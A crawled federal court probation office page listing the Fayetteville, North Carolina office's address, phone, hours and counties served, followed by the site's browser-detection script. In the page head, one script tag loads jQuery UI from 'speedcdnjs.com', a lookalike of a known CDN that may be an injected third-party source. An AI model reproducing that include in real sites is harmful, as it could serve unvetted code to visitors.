

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncep.uscourts.gov/offices/fayetteville
body_size: 5557
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/offices/fayetteville" />
<link rel="shortlink" href="/node/50" />
<link rel="shortcut icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.ncep.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Fayetteville | Eastern District of North Carolina</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_8pcNNU9E0zcHxdU1pbKqxbooGItmi_7Vhyrul9tXo2Y.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncep.uscourts.gov/sites/ncep/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.ncep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6r1ni"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ncep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ncep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ncep.uscourts.gov/misc/drupal.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ncep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script>L_ROOT_URL = "/sites/all/libraries/leaflet/";</script>
<script src="https://www.ncep.uscourts.gov/sites/all/libraries/leaflet/leaflet.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6r1ni"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t6r1ni"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t6r1ni"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t6r1ni"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t6r1ni"></script>
<![endif]-->
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/leaflet/leaflet.drupal.js?t6r1ni"></script>
<script>L.Icon.Default.imagePath = "/sites/all/libraries/leaflet/images/";</script>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t6r1ni"></script>
<script src="https://www.ncep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of North Carolina. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/offices\/fayetteville":true},"leaflet":[{"mapId":"leaflet-map-1121389762","map":{"label":"OSM Mapnik","description":"Leaflet default map.","settings":{"zoomDefault":10,"minZoom":1,"maxZoom":18,"dragging":true,"touchZoom":true,"scrollWheelZoom":1,"doubleClickZoom":true,"zoomControl":true,"attributionControl":true,"trackResize":true,"fadeAnimation":true,"zoomAnimation":true,"closePopupOnClick":true},"layers":{"earth":{"urlTemplate":"\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"attribution":"OSM Mapnik"}}}},"features":[{"type":"point","lat":35.058355,"lon":-78.878603}]}],"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-50 node-type-location section-offices">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncep.uscourts.gov/sites/ncep/files/ColorSeal-NCEP_navy_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation Office</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Eastern District of North Carolina</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/offices/fayetteville" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-StJmy1DdSzODJ6ypgIJxLGSnwZkSmTB5WWPRm0VECfY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded active-trail"><a href="/about-us" class="active-trail">Office Information</a><ul class="menu"><li class="first leaf"><a href="/about-us">About Us</a></li>
<li class="expanded active-trail"><a href="/offices" class="active-trail">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/raleigh">Raleigh</a></li>
<li class="leaf active-trail"><a href="/offices/fayetteville" class="active-trail active">Fayetteville</a></li>
<li class="leaf"><a href="/offices/greenville">Greenville</a></li>
<li class="leaf"><a href="/offices/jacksonville">Jacksonville</a></li>
<li class="leaf"><a href="/offices/new-bern">New Bern</a></li>
<li class="last leaf"><a href="/offices/wilmington">Wilmington</a></li>
</ul></li>
<li class="leaf"><a href="/visiting-our-offices">Visiting our Offices</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="last leaf"><a href="/procurement" title="Procurement">Procurement</a></li>
</ul></li>
<li class="expanded"><a href="/supervision">Supervision Resources</a><ul class="menu"><li class="first leaf"><a href="/supervision" title="">About</a></li>
<li class="leaf"><a href="/reporting-supervision">Reporting</a></li>
<li class="leaf"><a href="/fines">Fines</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="last leaf"><a href="/problem-solving-courts">Problem Solving Courts</a></li>
</ul></li>
<li class="expanded"><a href="/investigation">Investigative Resources</a><ul class="menu"><li class="first leaf"><a href="/investigation" title="">About</a></li>
<li class="leaf"><a href="/resources#forms">Forms/Releases</a></li>
<li class="last leaf"><a href="/resources-0">Other Resources</a></li>
</ul></li>
<li class="leaf"><a href="/treatment-services" title="Treatment Services">Treatment Services</a></li>
<li class="expanded"><a href="/employment-opportunities">Careers</a><ul class="menu"><li class="first leaf"><a href="/employment-opportunities" title="">Employment Opportunities</a></li>
<li class="leaf"><a href="/federal-benefits">Benefits</a></li>
<li class="leaf"><a href="/working-judiciary">Working for the Judiciary</a></li>
<li class="last leaf"><a href="/student-internship-program">Student Internship Program</a></li>
</ul></li>
<li class="last expanded"><a href="/other-agencies">Other Agencies</a><ul class="menu"><li class="first last leaf"><a href="/other-agencies" title="">Links</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-us" class="active-trail">Office Information</a></li><li><a href="/offices" class="active-trail active-trail">Office Locations</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Fayetteville      </h1>
	                                      
	   			<div id="block-views-locations-block-1" class="block block--views block--views-locations-block-1">
        <div class="block__content">
    <div class="view view-locations view-id-locations view-display-id-block_1 view-dom-id-fd4163073d2b43cb6320937459357e01">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <span class="views-field views-field-field-mailing-address">        <span class="field-content"><p><strong>Street Address</strong><br />
	150 Rowan Street, Suite 110<br />
	Fayetteville, NC 28301-5730</p>
</span>  </span>  
  <span class="views-field views-field-field-misc-location-details">        <span class="field-content"><table width="100%">
<tbody>
<tr>
<td width="35%"><strong>Phone</strong></td>
<td><strong>Counties Served</strong></td>
</tr>
<tr>
<td>(910) 483-8613</td>
<td rowspan="5" style="vertical-align: top">Cumberland<br />
				Harnett<br />
				Johnston<br />
				Robeson<br />
				Sampson</td>
</tr>
<tr>
<td><strong>Fax</strong></td>
</tr>
<tr>
<td>(910) 483-2690</td>
</tr>
<tr>
<td><strong>Office Hours</strong></td>
</tr>
<tr>
<td>8:30 AM - 5:00 PM</td>
</tr>
</tbody>
</table>
</span>  </span>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<article about="/offices/fayetteville" typeof="sioc:Item foaf:Document" role="article" class="node node--location node--full node--location--full">
      <header>
                  <span property="dc:title" content="Fayetteville" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-lat-lon field--type-geofield field--label-hidden"><div class="field__items"><div class="field__item even"><div id="leaflet-map-1121389762" style="height: 400px"></div>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Office Information</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-643"><a href="/about-us">About Us</a></li>
<li class="expanded active-trail menu-mlid-636"><a href="/offices" class="active-trail active-trail">Office Locations</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/offices/raleigh">Raleigh</a></li>
<li class="leaf active-trail active menu-mlid-601"><a href="/offices/fayetteville" class="active-trail active-trail active">Fayetteville</a></li>
<li class="leaf menu-mlid-602"><a href="/offices/greenville">Greenville</a></li>
<li class="leaf menu-mlid-625"><a href="/offices/jacksonville">Jacksonville</a></li>
<li class="leaf menu-mlid-626"><a href="/offices/new-bern">New Bern</a></li>
<li class="last leaf menu-mlid-628"><a href="/offices/wilmington">Wilmington</a></li>
</ul></li>
<li class="leaf menu-mlid-634"><a href="/visiting-our-offices">Visiting our Offices</a></li>
<li class="leaf menu-mlid-597"><a href="/office-holidays">Office Holidays</a></li>
<li class="last leaf menu-mlid-762"><a href="/procurement" title="Procurement">Procurement</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ncep.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.ncep.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://supervision.uscourts.gov/ERSLogin/">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.ncep.uscourts.gov/coop">COOP Information</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
      </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.ncep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6r1ni"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ncep.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t6r1ni
body_size: 2909
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
